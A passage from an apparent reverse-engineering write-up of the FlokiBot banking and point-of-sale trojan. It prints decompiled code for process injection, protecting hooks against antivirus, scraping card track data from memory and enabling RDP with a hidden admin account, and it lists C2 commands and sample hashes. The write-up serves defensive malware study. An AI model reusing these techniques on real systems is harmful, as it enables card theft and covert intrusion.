                    (v14 = VirtualAllocEx_wrap(v13, v12, v6, 0, 41, 0x3000, 64)) ==
0)
                || (WriteProcessMemory_wrap(v6, v14, &v25, 41, 0), v16 = (char *)v14,
!SetThreadContext_wrap(a2, &v15)) )
              {
                VirtualFreeEx_wrap(v6, v21, 0, 0x8000);
              }
            }
            NtClose_wrap(v6);
          }
          NtClose_wrap(v23);
        }
``````
      }
    }
    result = NtResumeThread_wrap(a2);
  }
  else
  {
    result = NtResumeThread_wrap(a2);
  }
  return result;
}
```

### Certificate stealing

FlokiBot is able to steal digital certificates by hooking `PFXImportCertStore`, using the same code as ZeuS and Carberp.

### Protecting hooks

Floki protects its hooks by putting a hook and filtering calls on `NtProtectVirtualMemory` to prevent tools like AV from restoring the original functions. Whenever a program tries to change memory protections of a process Floki is injected into, the malware will block the call and returns a `STATUS_ACCESS_DENIED`.```
unsigned int __stdcall hook_NtProtectVirtualMemory_wrap(void *ProcessHandle, int
*BaseAddress, int NumberOfBytesToProtect, int NewAccessProtection, int
OldAccessProtection)
{
  int retBaseAddress; // [sp+18h] [bp+Ch]@7

[...]

  v11 = 0;
  v5 = BaseAddress;
  if ( cstm_WaitForSingleObject() && BaseAddress && ProcessHandle ==
GetCurrentProcess() )
  {
    if ( check_base_addr(*BaseAddress) )
      return 0xC0000022;                        // STATUS_ACCESS_DENIED
    RtlEnterCriticalSection_wrap(&unk_41E6E8);
    v11 = 1;
  }
  retBaseAddress = NtProtectVirtualMemory_wrap(
                   ProcessHandle,
                   BaseAddress,
                   NumberOfBytesToProtect,
                   NewAccessProtection,
                   OldAccessProtection);
[...]

LABEL_18:
  if ( v11 )
    RtlLeaveCriticalSection_wrap(&unk_41E6E8);
  return retBaseAddress;
}
```

## PoS malware feature : RAM Scraping

In my previous article, I reversed a very basic PoS malware called TreasureHunter that uses RAM scraping as its main way to steal PAN.

Like most PoS malwares, FlokiBot searches for track2 PAN by reading process memory regularly. Obviously, this isn't very efficient since you can't constantly monitor the memory, you will miss on a lot of potential PAN in between scans. To overcome this issue, after Floki injected itself into a process, it will also puts a hook on `NtFreeVirtualMemory` so that it looks for track2 PAN whenever the process wants to free a chunk of memory and before it is actually freed. This way, it is far likely to miss PAN.```
int __stdcall hook_NtFreeVirtualMemory_wrap(HANDLE ProcessHandle, PVOID *BaseAddress,
PSIZE_T RegionSize, ULONG FreeType)
{
  PVOID v4; // ebx@1
  int v5; // edi@3

  RtlEnterCriticalSection_wrap(&unk_41E6E8);
  v4 = 0;
  if ( BaseAddress )
    v4 = *BaseAddress;
  v5 = NtFreeVirtualMemory_wrap(ProcessHandle, BaseAddress, RegionSize, FreeType);
  if ( v5 >= 0 && !dword_41E6A8 && ProcessHandle == (HANDLE)-1 &&
cstm_WaitForSingleObject() )
    trigger_ram_scraping((int)v4);
  RtlLeaveCriticalSection_wrap(&unk_41E6E8);
  return v5;
}
```

When it finds track2 data, Floki will try to identify issuers by looking at the beginning of the PAN. A full list of Issuer Identification Number can be found on this very informative page : http://www.stevemorse.org/ssn/List_of_Bank_Identification_Numbers.html. Floki doesn't look at the whole IIN (6 digits) but only checks the first digit and see if it matches with those issuers :

- 3 : Amex / Dinners / JP
- 4 : VISA
- 5 : Mastercard
- 6 : Discover

FlokiBot `identify_mii` routine :

```
push    ebp
mov     ebp, esp
sub     esp, 24h
sub     eax, '3'
push    esi
jz      short loc_40F986

dec     eax
jz      short loc_40F975

dec     eax
jz      short loc_40F964

dec     eax
jz      short loc_40F953

loc_40F953:
push    6Bh
lea     esi, [ebp+var_14]
pop     eax
call    decrypt_string  ; Discovery
push    14h
mov     eax, esi
jmp     short loc_40F995

loc_40F964:
push    69h
lea     esi, [ebp+var_18]
pop     eax
call    decrypt_string  ; Mastercard
push    16h
mov     eax, esi
jmp     short loc_40F995

loc_40F975:
push    6Ah
lea     esi, [ebp+var_C]
pop     eax
call    decrypt_string  ; VISA
push    0Ah
mov     eax, esi
jmp     short loc_40F995

loc_40F986:
push    6Ch
lea     esi, [ebp+var_24]
pop     eax
call    decrypt_string  ; Amex, Dinners, JP
push    24h
mov     eax, esi
```Then, it checks if the PAN is valid according to the Luhn algorithm :

```
char __usercall check_mii_luhn@<al>(void *a1@<ecx>, _BYTE *a2@<esi>)
{
  char result; // al@1
  [...]

  result = identify_mii(*a2, a1);
  if ( result )
  {
    v7 = 0;    v3 = 1;    v8 = 2;
    v9 = 4;    v10 = 6;    v11 = 8;
    v12 = 1;    v13 = 3;    v14 = 5;
    v15 = 7;    v16 = 9;    v4 = 0;    v5 = 16;
    do    // Luhn Algorithm
    {
      v6 = a2[--v5] - '0';
      if ( !v3 )
        v6 = *(&v7 + v6);
      v4 += v6;
      v3 = v3 == 0;
    }
    while ( v5 );
    result = v4 % 10 == 0;
  }
  return result;
}
```

## Communications

Communications are encrypted with a mix of RC4 and XOR. Our string deobfuscation script helps identify the followind explicitly-named commands :```
user_flashplayer_remove
user_flashplayer_get
user_homepage_set
user_url_unblock
user_url_block
user_certs_remove
user_certs_get
user_cookies_remove
user_cookies_get
user_execute
user_logoff
user_destroy
fs_search_remove
fs_search_add
fs_path_get
bot_ddos_stop
bot_ddos_start
bot_httpinject_enable
bot_httpinject_disable
bot_bc_remove
bot_bc_add
bot_update_exe
bot_update
bot_uninstall
os_reboot
os_shutdown
```

FlokiBot doesn't support TOR yet, but you can find some traces of this feature in the code.

## RDP Activation

The payload tries to activate the remote desktop feature of Windows manually through the registry, and executes a console command to add a hidden administrator account `test_account:test_password`.```
push    esi
push    edi
call    enable_remote_desktop
push    6
pop     ecx
mov     esi, offset aTest_account ; "test_account"
lea     edi, [ebp+74h+login]
rep movsd
push    7
pop     ecx
lea     eax, [ebp+74h+passwd]
movsw
push    eax             ; strPassword
lea     eax, [ebp+74h+login]
mov     esi, offset aTest_password ; "test_password"
lea     edi, [ebp+74h+passwd]
push    eax             ; strLogin
rep movsd
call    cmd_add_user
pop     edi
pop     esi
test    al, al
jz      short loc_409D7D
```

Pseudocode of the `enable_remote_desktop` function :```
void enable_remote_desktop()
{
  signed int v0; // eax@3
  int v1; // [sp+0h] [bp-Ch]@2
  int v2; // [sp+4h] [bp-8h]@2
  int v3; // [sp+8h] [bp-4h]@2

  if ( byte_41E43C ) {
    v2 = 0;
    v1 = 4;
    v3 = 0x80000002;
    if ( RegOpenKeyExW_wrap(0x80000002,
L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server", 0, 1, &v3) )
      v0 = -1;
    else
      v0 = cstm_RegQueryValueExW(&v3, (int)L"fDenyTSConnections", (int)&v1, (int)&v2,
4);
    if ( v0 != -1 ) {
      if ( v2 ) {
        v3 = 0;                                 // 0 = Enables remote desktop
connections
        cstm_RegSetValueExW(
          0x80000002,
          (int)L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server",
          (int)L"fDenyTSConnections",
          4,
          (int)&v3,
          4);
      }
    }
  }
}
```

Cybercriminals have been using remote desktops more and more since ATS became way too complex to code and too hard to deploy. This way, they get a full access to an infected computer to learn about the target and its habits and perform fraudulent tasks such as money transfer manually.

## Final note & hashes

FlokiBot is yet another malware kit based on ZeuS, with some pieces of code directly taken from the Carberp leak. Nevertheless, its dropper, its unhooking routine and its PoS malware feature make it an interesting malware to analyse. Also, its obfuscation techniques are simple enough to be reversed statically with some IDA scripts without making use of AppCall.

@v0id_hunter uploaded the following SHA256 for some recent FlokiBot samples :```
23E8B7D0F9C7391825677C3F13FD2642885F6134636E475A3924BA5BDD1D4852
997841515222dbfa65d1aea79e9e6a89a0142819eaeec3467c31fa169e57076a
f778ca5942d3b762367be1fd85cf7add557d26794fad187c4511b3318aff5cfd
7d97008b00756905195e9fc008bee7c1b398a940e00b0bd4c56920c875f28bfe
dc21527bd925a7dc95b84167c162747069feb2f4e2c1645661a27e63dff8c326
7e4b2edf01e577599d3a2022866512d7dd9d2da7846b8d3eb8cea7507fb6c92a
fc391f843b265e60de2f44f108b34e64c358f8362507a8c6e2e4c8c689fcdf67
943daa88fe4b5930cc627f14bf422def6bab6d738a4cafd3196f71f1b7c72539
bbe8394eb3b752741df0b30e1d1487eeda7e94e0223055771311939d27d52f78
6c479da2e2cc296c18f21ddecc787562f600088bd37cc2154c467b0af2621937
01aab8341e1ef1a8305cf458db714a0392016432c192332e1cd9f7479507027f
06dcf3dc4eab45c7bd5794aafe4d3f72bb75bcfb36bdbf2ba010a5d108b096dc
daf7d349b1b12d9cf2014384a70d5826ca3be6d05df13f7cb1af5b5f5db68d54
24f56ba4d779b913fefed80127e9243303307728ebec85bdb5a61adc50df9eb6
a65e79bdf971631d2097b18e43af9c25f007ae9c5baaa9bda1c470af20e1347c
a47e6fab82ac654332f4e56efcc514cb2b45c5a126b9ffcd2c84a842fb0283a2
07c25eebdbd16f176d0907e656224d6a4091eb000419823f989b387b407bfd29
3c0f18157f30414bcfed7a138066bc25ef44a24c5f1e56abb0e2ab5617a91000
fb836d9897f3e8b1a59ebc00f59486f4c7aec526a9e83b171fd3e8657aadd1a1
966804ac9bc376bede3e1432e5800dd2188decd22c358e6f913fbaaaa5a6114d
296c738805040b5b02eae3cc2b114c27b4fb73fa58bc877b12927492c038e27c
61244d5f47bb442a32c99c9370b53ff9fc2ecb200494c144e8b55069bc2fa166
cae95953c7c4c8219325074addc9432dee640023d18fa08341bf209a42352d7d
a0400125d98f63feecac6cb4c47ed2e0027bd89c111981ea702f767a6ce2ef75
1f5e663882fa6c96eb6aa952b6fa45542c2151d6a9191c1d5d1deb9e814e5a50
912d54589b28ee822c0442b664b2a9f05055ea445c0ec28f3352b227dc6aa2db
691afe0547bd0ab6c955a8ec93febecc298e78342f78b3dd1c8242948c051de6
c9bf4443135c080fb81ab79910c9cfb2d36d1027c7bf3e29ee2b194168a463a7
5383e18c66271b210f93bee8cc145b823786637b2b8660bb32475dbe600be46e
d96e5a74da7f9b204f3dfad6d33d2ab29f860f77f5348487f4ef5276f4262311
```

Thank you for reading.